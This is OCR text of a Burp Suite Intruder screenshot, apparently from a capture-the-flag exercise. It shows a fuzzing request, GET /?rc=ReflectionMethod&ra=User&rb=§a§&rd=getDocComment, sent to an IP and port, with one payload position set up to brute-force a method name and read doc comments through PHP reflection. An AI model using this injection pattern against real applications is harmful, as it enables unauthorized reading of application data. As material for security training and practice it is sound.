 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
GET /?rc=ReflectionMethod&ra=User&rb=§a§&rd=getDocComment HTTP/1.1
Host: 124.70.55.133:23979
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 511